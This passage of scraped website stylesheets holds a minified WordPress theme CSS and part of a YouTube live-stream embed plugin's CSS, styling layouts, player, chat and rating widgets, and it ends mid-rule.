.wpb_accordion_header .ui-accordion-header-icon{display:none}.wpb_wrapper .wpb_accordion_section{margin-bottom:15px}.wpb_wrapper .wpb_accordion_content{border:1px solid #a1a1a1;border-top:0;padding:18px}.wpb_wrapper .columns_count_2 .isotope-item,.wpb_wrapper .columns_count_3 .isotope-item{padding-left:1.5%;padding-right:1.5%;margin-bottom:3%}.wpb_wrapper .columns_count_6 .isotope-item,.wpb_wrapper .columns_count_4 .isotope-item{padding-left:1%;padding-right:1%;margin-bottom:2%}.wpb_wrapper .vc_separator h4{font-size:15px}.wpb_wrapper .vc_separator .vc_sep_holder .vc_sep_line{border-color:#000}.wpb_wrapper .separator{position:relative;display:block;height:1px;background-color:#000;margin:10px 0}.wpb_wrapper .separator.normal{margin-left:auto;margin-right:auto}.wpb_wrapper .separator.transparent{background-color:transparent}.wpb_wrapper .separator.small{background-color:#000;height:1px;position:relative;width:50px;display:block;margin:10px auto 20px auto}.wpb_wrapper .wpb_column>.wpb_wrapper .separator.small{margin-bottom:20px}.wpb_wrapper .separator.small.left{margin:10px 0 20px 0}.wpb_wrapper .separator.small.right{margin:10px 0 20px auto}.wpb_wrapper .vc_progress_bar .vc_single_bar{background-color:#ddd;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_bar{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.wpb_wrapper .vc_label{color:#ccc}.woocommerce-page #main #respond input#submit.alt,.woocommerce-page #main .woocommerce a.button.alt,.woocommerce-page #main .woocommerce .infinite-load-more-wrap a.alt,.infinite-load-more-wrap .woocommerce-page #main .woocommerce a.alt,.woocommerce-page #main button.button.alt,.woocommerce-page #main input.button.alt{color:#000;background-color:#fff;border:1px solid #000;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.woocommerce-page #main #respond input#submit.alt:hover,.woocommerce-page #main a.button.alt:hover,.woocommerce-page #main .infinite-load-more-wrap a.alt:hover,.infinite-load-more-wrap .woocommerce-page #main a.alt:hover,.woocommerce-page #main button.button.alt:hover,.woocommerce-page #main input.button.alt:hover{color:#fff;background-color:#000}.woocommerce-page #main .woocommerce-error,.woocommerce-page #main .woocommerce-info,.woocommerce-page #main .woocommerce-message{border-color:#000;background-color:transparent}.woocommerce-page #main .woocommerce-breadcrumb{margin-bottom:10px}.woocommerce-page #main .quantity .qty{padding:8px 7px 9px;border:1px solid #000}.woocommerce-page #main table.shop_table{margin-bottom:60px;border:0}.woocommerce-page #main .cart_totals td{text-align:right}.woocommerce-page #main .woocommerce-checkout input.input-text,.woocommerce-page #main .woocommerce-checkout textarea{padding:7px;border:1px solid #888}.woocommerce-page #main #payment{background-color:transparent}.woocommerce.widget.widget_price_filter .ui-slider .ui-slider-range{background-color:#000}.woocommerce.widget.widget_price_filter .ui-slider .ui-slider-handle{background-color:#000}.woocommerce.widget.widget_product_search .search-field{margin-right:20px;width:calc(100% - 105px)}.woocommerce.widget.widget_product_search label{display:none}.woocommerce.widget.widget_product_search .searchform{margin-bottom:10px;padding:20px 0}.woocommerce.widget.widget_product_search input[type="submit"]{padding:8px 7px;width:80px}@media handheld,only screen and (max-width:1919px){.elt-boxed:not(.page-full-width) #mega-wrap{width:1360px}.width-wrap{width:1280px}#sidebar-side-area{margin-left:0;display:inline-block}.has-sidebar #main{width:940px !important}.has-sidebar-right .sidebar{margin-left:40px !important}.has-sidebar-left .sidebar{margin-right:40px !important;margin-left:0 !important}.page-full-width.has-sidebar #main{width:calc(100% - 340px) !important}.page-full-width.has-sidebar .sidebar{margin-left:20px !important;margin-right:20px !important}.off-canvas-menu-enabled #site-header.stretch-right #slider-wrapper{width:900px;width:calc(100% - 240px);display:inline-block}#site-header:not(.stretch-right) #slider-wrapper{width:100% !important}}@media handheld,only screen and (max-width:1400px){#toggle-canvas-menu,#logo{position:static;top:auto;left:auto;right:auto}}@media handheld,only screen and (max-width:1280px){.width-wrap{width:1200px}.has-sidebar #main{width:860px !important}.elt-boxed:not(.page-full-width) #mega-wrap{width:1200px}.elt-boxed:not(.page-full-width) .width-wrap{width:1160px}.elt-boxed.has-sidebar:not(.page-full-width) #main{width:820px !important}}@media all and (max-width:1200px){.width-wrap{width:100% !important;padding-left:20px;padding-right:20px}.page-full-width.has-sidebar #main,.has-sidebar-right #main,.has-sidebar-left #main,.elt-boxed:not(.page-full-width).has-sidebar #main #main{width:65% !important}.page-full-width.has-sidebar .sidebar,.page-full-width.has-sidebar #sidebar-portfolio,.has-sidebar-right .sidebar,.has-sidebar-right #sidebar-portfolio,.has-sidebar-left .sidebar,.has-sidebar-left #sidebar-portfolio,.elt-boxed:not(.page-full-width).has-sidebar #main .sidebar,.elt-boxed:not(.page-full-width).has-sidebar #main #sidebar-portfolio{width:32% !important}.has-sidebar-right .sidebar{margin-left:3% !important;margin-right:auto !important}.has-sidebar-left .sidebar{margin-right:3% !important;margin-left:auto !important}.page-full-width.has-sidebar.has-sidebar-right .sidebar,.page-full-width.has-sidebar.has-sidebar-left .sidebar{margin-left:1.5% !important;margin-right:1.5% !important}.adjacent-post{max-width:300px}.has-sidebar:not(.page-full-width) .columns-3 .grid-sizer,.has-sidebar:not(.page-full-width) .columns-4 .grid-sizer,.has-sidebar:not(.page-full-width) .columns-5 .grid-sizer,.has-sidebar:not(.page-full-width) .columns-6 .grid-sizer{width:50%}.has-sidebar:not(.page-full-width) .columns-3 .brick-item-wrap,.has-sidebar:not(.page-full-width) .columns-4 .brick-item-wrap,.has-sidebar:not(.page-full-width) .columns-5 .brick-item-wrap,.has-sidebar:not(.page-full-width) .columns-6 .brick-item-wrap{padding-left:1.5%;padding-right:1.5%;margin-bottom:3% !important}body:not(.page-full-width) .columns-4 .grid-sizer,body:not(.page-full-width) .columns-5 .grid-sizer,body:not(.page-full-width) .columns-6 .grid-sizer{width:33.333%}body:not(.page-full-width) .columns-4 .brick-item-wrap,body:not(.page-full-width) .columns-5 .brick-item-wrap,body:not(.page-full-width) .columns-6 .brick-item-wrap{width:33.333%;padding-left:1.5%;padding-right:1.5%;margin-bottom:3% !important}}@media all and (min-width:960px) and (max-width:1280px){#main .narrow-content .entry-content{margin-left:0}#main .narrow-content .pukka-pull-left{margin-left:0}#main .narrow-content .single-side-content{display:none}}@media all and (max-width:1200px){.related-posts-wrap .related-post .related-media{margin-bottom:20px}.related-posts-wrap .related-post .related-content{width:auto}}@media all and (max-width:960px){#mega-wrap{padding-top:46px;position:relative;overflow:hidden}#main-menu-wrap{display:none}#wrapper,.has-sidebar-right #wrapper,.has-sidebar-left #wrapper{width:100%;overflow:hidden}#main,.has-sidebar-right #main,.has-sidebar-left #main,.page-full-width.has-sidebar #main,.elt-boxed:not(.page-full-width).has-sidebar #main{width:100% !important;float:none}#sidebar{display:none;float:none;margin-left:auto !important;margin-right:auto !important;clear:both}#sidebar .affix,#sidebar .affix-bottom{position:static !important}#site-header{height:auto !important}#slider-wrapper{width:100% !important;position:static;background-image:none !important}#sidebar-side-area{display:none}.page-cover-img-wrap .page-cover-img{display:block}.off-canvas-menu.canvas-menu-open #site-header{-webkit-transform:translateX(240px);-ms-transform:translateX(240px);transform:translateX(240px)}.single-post.single-format-video .cover-media-wrap,.single-post.single-format-audio .cover-media-wrap{min-height:0}.single-post.single-format-video embed,.single-post.single-format-video iframe,.single-post.single-format-video object,.single-post.single-format-video video,.single-post.single-format-audio embed,.single-post.single-format-audio iframe,.single-post.single-format-audio object,.single-post.single-format-audio video{height:auto}.portfolio-work .portfolio-work-desc{padding-left:0}#sidebar-portfolio,.has-sidebar #sidebar-portfolio{margin-left:0 !important;margin-right:0 !important;width:100% !important}.portfolio-item .portfolio-content{opacity:1}.brick-item-wrap,.brick-item-wrap.wide{padding-left:1%;padding-right:1%;width:50%}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{padding-left:2%;padding-right:2%;margin-bottom:4% !important;width:50%}.grid-sizer{width:50% !important}.admin-bar #menu-stripe{top:32px}.admin-bar #menu-open{top:40px}.parallaxContentHolder{display:none}.pukka-slider-wrap .slider-prev,.pukka-slider-wrap .slider-next,.pukka-slider-wrap:hover .slider-prev,.pukka-slider-wrap:hover .slider-next{display:none !important}}@media all and (max-width:800px){.single-side-content{left:20px}.category-item{margin-bottom:20px}.category-item .post-item-img{width:auto;float:none;height:100px;margin-bottom:20px}.category-item .post-item-content{margin-left:0}}@media screen and (max-width:782px){.admin-bar #menu-stripe{top:46px}.admin-bar #menu-open{top:54px}.admin-bar #main-menu-inner{top:82px !important}.single #main .share-box-on .entry-header{padding-right:90px}.single .entry-header .share-box{right:5px}.single-post.single-format-video embed,.single-post.single-format-video iframe,.single-post.single-format-video object,.single-post.single-format-video video,.single-post.single-format-audio embed,.single-post.single-format-audio iframe,.single-post.single-format-audio object,.single-post.single-format-audio video{height:auto;padding-left:5%;padding-right:5%}.brick-item-wrap,.brick-item-wrap.wide{padding-left:15%;padding-right:15%;width:100%}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{padding-left:15% !important;padding-right:15% !important;width:100% !important}.grid-sizer{width:100% !important}.share-box{display:none !important}.has-share-counter .entry-header,.has-share-counter .overlay-content{padding-right:0 !important}body:not(.page-has-cover).single #header{margin-bottom:40px}.single-post:not(.page-has-cover) #wrapper,.single-post.single-format-gallery #wrapper,.single-post.single-format-audio #wrapper,.single.single-portfolio #wrapper{margin-top:40px}.wp-caption .image-share-buttons{display:none}.pukka-dropcap{padding:0 10px}}@media all and (max-width:640px){#main .narrow-content .entry-content{margin-left:0}#main .narrow-content .pukka-pull-left{margin-left:0}#main .narrow-content .single-side-content{display:none}.single-overlay .entry-header{text-align:center;position:absolute !important;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.single .entry-title{font-size:32px !important}.page-header .page-title{font-size:36px !important}.page-cover-img-wrap{font-size:14px}.page-cover-img-wrap p{margin-bottom:15px}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{font-size:12px;padding:8px 20px}.adjacent-post{float:none !important;max-width:100% !important;text-align:center}.adjacent-post.next-post.has-prev-post{margin-top:40px}#main .overlay,.overlay{top:0}.cover-post .entry-header{position:static}.cover-post .entry-meta{position:absolute;bottom:3%}.grid-cover-item .brick-content .brick-title{text-align:center;width:90%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.grid-cover-item .brick-content .brick-meta-wrap{position:absolute;bottom:10px;width:90%;text-align:center}.article-small-thumb .featured{float:none;margin-left:auto;margin-right:auto;width:auto}#sidebar{display:block;max-width:100% !important;width:300px !important}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content{top:0;right:0}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3{width:94%;text-align:center;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta{display:none}.pukka-slider-wrap.columns-2 .pukka-slide,.pukka-slider-wrap.columns-3 .pukka-slide,.pukka-slider-wrap.columns-4 .pukka-slide,.pukka-slider-wrap.columns-5 .pukka-slide{width:100% !important;height:150px}#comments .comment-author{float:none;margin-left:auto;margin-right:auto;margin-bottom:20px}#comments .comment-content{margin-left:0;float:none;width:100%}#commentform>span,#commentform>span:first-child{width:100%;padding-left:0;float:none}#commentform>span input[type="text"],#commentform>span:first-child input[type="text"]{width:100%}.related-posts-wrap .related-posts-articles-wrap .related-posts-articles{margin-left:0;margin-bottom:0}.related-posts-wrap .related-posts-articles-wrap .related-post{width:100%;float:none;margin-left:0}.related-posts-wrap .related-posts-articles-wrap .related-post .related-media{float:none;margin-right:auto;margin-left:auto;margin-bottom:20px}.related-posts-wrap .related-posts-articles-wrap .related-post .related-content{float:none;width:auto;margin-left:0}.page-template-template-contact .cover-media-wrap,.page-template-page-templatestemplate-contact-php .cover-media-wrap{max-height:none}.page-template-template-contact .cover-media-wrap .cover-media h1,.page-template-page-templatestemplate-contact-php .cover-media-wrap .cover-media h1{margin-bottom:50px}.page-template-template-contact .contact-info li,.page-template-page-templatestemplate-contact-php .contact-info li{width:100%;display:block;margin-bottom:20px}.two-columns-50-50>.col-1,.two-columns-50-50>.col-2,.two-columns-66-33>.col-1,.two-columns-66-33>.col-2,.two-columns-33-66>.col-1,.two-columns-33-66>.col-2{float:none;width:100%;padding-left:0;padding-right:0}.pukka-users-wrap.columns-3 .pukka-sc-user-wrap,.pukka-users-wrap.columns-4 .pukka-sc-user-wrap,.pukka-users-wrap.columns-5 .pukka-sc-user-wrap,.pukka-users-wrap.columns-6 .pukka-sc-user-wrap{width:49%}}@media screen and (max-width:600px){.admin-bar #menu-stripe{top:0}.admin-bar #menu-open{top:8px}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{margin-bottom:50px !important}.content-wide .entry-content{text-align:left}.tile-gallery-item,.gallery-grid-sizer{width:50%}.comment-navigation{padding-top:10px;padding-bottom:10px}.comment-navigation .nav-links .nav-previous,.comment-navigation .nav-links .nav-next{float:none;display:block;margin-bottom:15px;margin-top:15px}#footer aside{width:100% !important;margin-left:0 !important;margin-right:0 !important}}@media all and (max-width:520px){#main .narrow-content .entry-content{margin-left:0}#main .narrow-content .single-side-content{display:none}.single .entry-title{font-size:24px !important}.page-header .page-title{font-size:28px !important}.page-cover-img-wrap{font-size:12px}.page-cover-img-wrap .page-header .page-title{padding-bottom:10px}.page-cover-img-wrap p{margin-bottom:10px}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{font-size:12px;padding:7px 15px}.columns-2 .brick-item-wrap,.columns-2 .brick-item-wrap.wide,.columns-3 .brick-item-wrap,.columns-3 .brick-item-wrap.wide,.columns-4 .brick-item-wrap,.columns-4 .brick-item-wrap.wide,.columns-5 .brick-item-wrap,.columns-5 .brick-item-wrap.wide,.columns-6 .brick-item-wrap,.columns-6 .brick-item-wrap.wide{padding-left:5% !important;padding-right:5% !important}.author-meta-avatar{float:none;margin-left:auto;margin-right:auto;margin-bottom:20px}.author-description{margin-left:0}.author-description .description-text{margin-right:0;text-align:justify}#commentform>span{width:100% !important;padding-left:0 !important}.pukka-featured-post-widget img{display:block !important;float:none !important}.pukka-users-wrap.columns-3 .pukka-sc-user-wrap,.pukka-users-wrap.columns-4 .pukka-sc-user-wrap,.pukka-users-wrap.columns-5 .pukka-sc-user-wrap,.pukka-users-wrap.columns-6 .pukka-sc-user-wrap{display:block;width:50%;margin-left:auto;margin-right:auto}}@media all and (max-width:480px){.author-meta-heading{margin-bottom:20px}.author-name,.author-links-wrap{float:none;text-align:center}.single-overlay .entry-header{padding-left:10px;padding-left:10px}.single .entry-title{font-size:24px !important}.single .entry-meta{font-size:11px !important}.page-header .page-title{font-size:24px !important}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{font-size:10px;padding:5px 10px}.comment-list .depth-2,.comment-list .depth-3,.comment-list .depth-4,.comment-list .depth-5{margin-left:0}#grid-filter div{display:block;text-align:center}#grid-filter div span,#grid-filter div span:first-child{margin-left:auto;margin-right:auto}.pukka-pullquote{display:block;margin-top:20px;margin-bottom:20px;margin-left:0 !important;margin-right:0 !important;width:100% !important}}@media all and (max-width:320px){.comment-meta .comment-author-name{display:block;text-align:center}.pukka-users-list li{width:100%;margin-left:0;margin-right:0}}body{-webkit-animation:bugfix infinite 1s}@-webkit-keyframes bugfix{from{padding:0}to{padding:0}}#menu-stripe{background-color:#000;height:46px;left:0;overflow:hidden;position:fixed;top:0;width:100%;display:none;z-index:9999999;color:#fff;text-align:center;line-height:46px;font-size:18px}#menu-stripe .responsive-title{font-size:26px;line-height:46px;margin-bottom:0}#menu-stripe .responsive-title img{width:auto;height:36px}#menu-stripe a,#menu-stripe a:visited{color:#fff;outline:0;text-decoration:none}#check{position:fixed;top:-1000px;z-index:999}#menu-open{position:fixed;top:8px;left:10px;width:30px;height:30px;line-height:36px;vertical-align:middle;text-align:center;cursor:pointer;color:#fff}@media handheld,only screen and (max-width:960px){#main-menu-wrap{width:auto}#responsive-menu-wrap{max-width:240px;height:100%;overflow-y:auto;padding-left:30px;background-color:#000;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform 300ms ease;-moz-transition:-moz-transform 300ms ease;-o-transition:-o-transform 300ms ease;-ms-transition:-ms-transform 300ms ease;transition:transform 300ms ease;position:fixed !important;top:46px !important;bottom:auto;left:0;z-index:999999;display:block;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding-top:50px}#responsive-menu-wrap>nav>ul>li{margin-bottom:10px}#responsive-menu-wrap a{padding:5px 5px 5px 0;font-size:16px;display:inline-block}#responsive-menu-wrap .sub-menu{padding-left:10px}#menu-stripe{display:block}#menu-stripe a,#menu-stripe a:visited,#responsive-menu-wrap,#responsive-menu-wrap a,#responsive-menu-wrap a:hover,#responsive-menu-wrap a:visited{color:#fff}#check:checked ~ #responsive-menu-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);padding-bottom:100px;width:240px}#responsive-menu-wrap>div>ul li.menu-item-has-children.no-link>a,#responsive-menu-wrap nav>ul li.menu-item-has-children.no-link>a{display:block;position:relative}#responsive-menu-wrap>div>ul li.menu-item-has-children.no-link>a:after,#responsive-menu-wrap nav>ul li.menu-item-has-children.no-link>a:after{display:block;position:absolute;top:5px;right:20px;font-family:"FontAwesome";content:"\f078"}#responsive-menu-wrap>div>ul li.menu-item-has-children.no-link .sub-menu,#responsive-menu-wrap nav>ul li.menu-item-has-children.no-link .sub-menu{display:none}#responsive-menu-wrap #responsive-search-wrap{margin-top:30px}#responsive-menu-wrap #responsive-search-wrap .search-wrap{float:none}#responsive-menu-wrap .social-menu{margin-top:30px}}@media all and (min-width:960px){body.logo-left #logo{float:left;margin-right:10px;position:static;top:auto;right:auto}body.logo-left #toggle-canvas-menu{float:right;position:static;left:auto}body.logo-left.off-canvas-menu #sidebar-side-area{left:auto;right:-30%;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;transition:right .5s ease}body.logo-left.off-canvas-menu.canvas-menu-open #sidebar-side-area{left:auto;right:0}}@media print{body{color:#000;background:#fff}a,a:visited{color:#000}.width-wrap{width:1280px !important}#wrapper{padding-left:0 !important;padding-right:0 !important}#menu-top,#header,#sidebar-right,#footer,#secondary-footer{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://traderoffutures.com/wp-content/plugins/youtube-go-live-auto-embed/assets/css/go-live-style.css?ver=6.4.7
body_size: 5213
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
/*--------------------------------------------------------------
## Go Main Conntainer
--------------------------------------------------------------*/
.go-channel-box .go-live-status {
    position: absolute;
    top: 15px;
    right: 15px;
	cursor: pointer;
	opacity: 1;
  -webkit-transition: all .1s ease-in-out;
  -moz-transition: all .1s ease-in-out;
  transition: all .1s ease-in-out;
}
.go-channel-box .go-live-status:hover {
	opacity: 0.9;
}
.go-channel-box span.live-status {
    padding: 5px 10px;
    display: inline-block;
	border-radius: 25px;
}
#go-video-box.go-style-1 .go-channel-box span.live-status {
    background: #e4e4e4;
	color: #ff0000;
    border: 2px solid #f00;
    font-weight: 500;
}
#go-video-box.go-style-2 .go-channel-box span.live-status {
    background: #2b2b2b;
	color: #ff0000;
    border: 2px solid #f00;
    font-weight: 500;
}




#go-video-box .go-full-width {
    width: 100% !important;
	max-width: 100% !important;
	min-height: 100% !important;
}
#go-slide .go-full-width {
    width: 100% !important;
	max-width: 100% !important;
	min-height: 100% !important;
}
#go-video-box::-webkit-scrollbar {
  display: none !important;
}
.fadeInDown {
    -webkit-animation-name: unset !important;
    animation-name: unset !important;
}
#go-video-box {
    display: inline-block;
    width: 100%;
    position: relative;
	line-height: normal;
	margin-bottom: 20px;
}
#go-video-box a {
	text-decoration: none;
	box-shadow: none;
	line-height: normal;
	display: inline-block;
	opacity: 1;
	background-image: none;
}
#go-video-box a:hover {
	opacity: 0.7;
}
#go-video-box p,
#go-video-box h1, #go-video-box h2, #go-video-box h3, #go-video-box h4, #go-video-box h5, #go-video-box h6 {
	margin: 0;
	padding: 0;
	line-height: normal;
}
#go-video-box button {
	-webkit-transition: all .2s ease-in;
	-moz-transition: all .2s ease-in;
	-o-transition: all .2s ease-in;
	transition: all .2s ease-in;
}
#go-video-box img {
    width: 100%;
}
.go-live-chat-iframe {
    width: 100%;
}
.go-youtube-channel {
    line-height: normal;
    display: block;
    position: relative;
    width: 100%;
	overflow: hidden;
}
.go-live-box {
	position: relative;
    display: inline-block;
    width: 100%;
}
.go-row {
	position: relative;
    display: inline-block;
	width: 100%;
}
.go-col {
	position: relative;
    display: inline-block;
    vertical-align: middle;
	width: 100%;
}
.go-hide-me {
    display: none !important;
}
.go-slide-date {
    display: inline-block;
}

#go-video-slider marquee {
    display: inline-block;
    line-height: normal;
    margin: 4px 0 0px 0;
}
/*--------------------------------------------------------------
## Broadcast Status
--------------------------------------------------------------*/
#go-video-box .go-broadcast-status {
	max-width: 65%;
	text-align: left;
	padding: 5px 0;
}
#go-video-box .go-full-width.go-broadcast-status {
	max-width: 100%;
}
/*--------------------------------------------------------------
## Player Controls
--------------------------------------------------------------*/
#go-video-box .go-control-box {
	max-width: 35%;
	text-align: right;
}
#go-video-box .go-full-width.go-control-box {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Live Stream Found
--------------------------------------------------------------*/
.go-main-box-live .go-new-stream,
.go-main-box-upcoming .go-new-stream {
	display: none !important;
}
.go-new-stream {
	position: absolute;
    top: 50px;
    right: 17px;
}
#go-video-box .go-new-stream button {
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 5px 10px;
	margin: 0;
    border-radius: 0;
    opacity: 0.8;
    font-size: 14px;
    border: none;
    box-shadow: none;
    outline: none;
}
#go-video-box .go-new-stream button:hover {
	opacity: 1;
}
/*--------------------------------------------------------------
## Go Video Title
--------------------------------------------------------------*/
.go-video-name {
    display: inline-block;
	margin: 5px 0;
}
/*--------------------------------------------------------------
## Go Video Views
--------------------------------------------------------------*/
.go-video-views {
    max-width: 67%;
	margin: 5px 0;
}
/*--------------------------------------------------------------
## Go Like Hate and Ratio Box
--------------------------------------------------------------*/
.go-video-rate-box {
	max-width: 33%;
	margin-bottom: 10px;
}
/*--------------------------------------------------------------
## Go Like Hate Count
--------------------------------------------------------------*/
.go-video-rate {
    width: 50%;
    display: inline-block;
}
.go-video-rate p {
    display: inline-block;
}
.go-video-rate span {
    padding-left: 5px;
}
.go-video-like {
    text-align: left;
}
.go-video-hate {
    text-align: right;
}

.go-tick-box {
    position: relative;
    display: inline-block;
    vertical-align: middle;
	min-width: 25px;
	text-align: left;
}
.go-tick-clicked {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    padding: 0 0 0 5px;
	text-align: left;
}
/*--------------------------------------------------------------
## Go Like Hate Buttons
--------------------------------------------------------------*/
.go-video-rate button,
.go-video-rate button:active,
.go-video-rate button:focus,
.go-video-rate button:hover,
.go-video-rate button:visited {
    padding: 10px;
    line-height: 0;
	opacity: 0.7;
	color: #373737;
}
.go-video-rate button:hover {
    opacity: 1;
}
/*--------------------------------------------------------------
## Go Like Hate Ratio Bar
--------------------------------------------------------------*/
.go-ratio-box {
	position: relative;
    display: block;
	margin-top: 5px;
	height: 5px;
	background: #ebebed;
}
	
button.go-ratio,
button.go-ratio:active,
button.go-ratio:focus,
button.go-ratio:hover,
button.go-ratio:visited {
	height: 100%;
    vertical-align: top;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: none;
    border: none;
    box-shadow: none;
	-webkit-appearance: none;
	font-size: 0 !important;
	border-radius: 0;
	overflow: hidden;
	line-height: 0;
	box-shadow: none;
}
button.go-hate-ratio {
	opacity: 0.5;
}
.go-ratio-cover {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
/*--------------------------------------------------------------
## Go Channel Profile Image
--------------------------------------------------------------*/
.go-profile-image {
	max-width: 6%;
	text-align: center;
}
.go-profile-image img {
	border-radius: 500px;
	width: 100%;
	height: auto;
	vertical-align: middle;
    padding: 0;
    margin: 0;
}
/*--------------------------------------------------------------
## Go Channel Name and Publish Date
--------------------------------------------------------------*/
.go-information-row {
	display: inline;
}
.go-info-box {
	max-width: 94%;
}
.go-info-box.no-profile-image {
	max-width: 100%;
}
.go-publish-name {
	max-width: 75%;
}
.go-publish-date {
	display: inline-block;
}
.go-info-box .go-publish-date {
	display: block;
}
.go-publish-date span {
	padding: 5px 0;
}
.go-month-box, .go-date-box {
    display: inline-block;
	vertical-align: middle;
	padding: 0 5px;
}
.go-publish-month {
    display: inline-block;
}
.widget	.go-month-box,
.widget	.go-date-box {
    display: block;
    padding: 0;
}
/*--------------------------------------------------------------
## Go Channel Subscribe Button
--------------------------------------------------------------*/
.go-subscribe-box {
    text-align: right;
    width: auto;
    float: right;
}
.go-subscribe-button {
	display: inline-block !important;
	vertical-align: middle !important;
}

.widget	.go-col {
		text-align: center;
	}
.widget	.go-video-views {
		max-width: 100%;
		padding: 5px 0;
	}
.widget	.go-video-rate-box {
		max-width: 100%;
		padding: 5px 0;
	}
.widget	.go-profile-image {
		max-width: 100%;
		padding: 5px 0 5px 0;
	}
.widget	.go-profile-image img {
		max-width: 80px;
	}
.widget	.go-info-box {
		max-width: 100%;
	}
.widget	.go-publish-name {
		max-width: 100%;
		padding: 5px 0;
	}
.widget	.go-subscribe-box {
		max-width: 100%;
		padding: 5px 0 15px;
		width: 100%;
	}

@media (max-width: 767px) {
	.go-col {
		text-align: center;
	}
	.go-video-views {
		max-width: 100%;
		padding: 5px 0;
	}
	.go-video-rate-box {
		max-width: 100%;
		padding: 5px 0;
	}
	.go-profile-image {
		max-width: 100%;
		padding: 5px 0 5px 0;
	}
	.go-profile-image img {
		max-width: 80px;
	}
	.go-info-box {
		max-width: 100%;
	}
	.go-publish-name {
		max-width: 100%;
		padding: 5px 0;
	}
	.go-subscribe-box {
		max-width: 100%;
		padding: 5px 0 8px;
		float: none;
	}
	
}
/*--------------------------------------------------------------
## Go Video Player
--------------------------------------------------------------*/
.go-player-row {
	position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.go-slide-row.no-live-chat {
	position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.go-player {
	position: relative;
    display: inline-block;
    height: 100%;
    width: 100%;
	vertical-align: middle;
	font-size: 0;
}
.go-slide-player .go-player iframe {
    margin-bottom: 0;
    width: 100%;
}
.go-player-row .go-responsive-player {
	position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%; background-size: cover;
    background-position: center center;
}
.go-player-row .go-responsive-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}
.go-full-width .go-responsive-player {
	position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
}
.go-full-width .go-responsive-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}

.widget	.go-responsive-player {
	position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
}
.widget	.go-responsive-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}

#go-video-slider .go-player-row .go-responsive-player {
	height: 100%;
}

.no-live-chat .go-player {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: visible;
    max-width: 100%;
    background-size: cover;
    background-position: center center;
}
.no-live-chat .go-player iframe {
	position: absolute; top: 0; left: 0; width: 100%; height: 100%;
}
.go-chat-box {
    margin-top: 15px;
}
@media screen and (max-width: 767px) {
	.go-responsive-player {
		position: relative; padding-bottom: 56.25%; height: 0; overflow: visible; max-width: 100%;
	}
	.go-responsive-player iframe {
		position: absolute; top: 0; left: 0; width: 100%; height: 100%;
	}
}
/*--------------------------------------------------------------
## Go Live Chat
--------------------------------------------------------------*/
.go-chat-box .go-live-chat {
	position: relative;
	min-height: 412px;
	max-height: 412px;
	height: 100%;
}
.go-live-chat {
	position: relative;
    display: inline-block;
	vertical-align: middle;
    height: 100%;
    width: 100%;
	font-size: 0;
}
.go-slide-row .go-live-chat {
    width: 100%;
}
.go-slide-chat .go-live-chat iframe {
	margin: 0;
	width: 100%;
}
.go-move-chat {
    position: absolute;
    top: 8px;
    right: 55px;
    z-index: 1;
}
button.go-move-btn,
button.go-move-btn:active,
